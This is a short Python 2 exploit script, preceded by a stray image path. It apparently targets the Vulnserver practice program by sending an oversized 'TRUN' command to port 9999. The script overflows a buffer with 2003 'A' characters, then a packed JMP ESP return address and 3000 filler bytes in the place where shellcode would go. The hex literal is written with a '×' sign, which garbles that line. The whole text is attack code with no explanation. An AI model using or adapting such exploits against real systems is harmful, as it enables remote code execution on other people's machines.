 import socket
import sys
import struct
host = sys.argv[1]
jmpesp = struct.pack("<I", 0×625011AF)
buffer = "A" * 2003 + jmpesp + "\xff" * 3000
z = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
z.connect((host, 9999))
print "[*] Sending Payload!"
z.send("TRUN /.:/%s\r\n" %buffer)
z.close()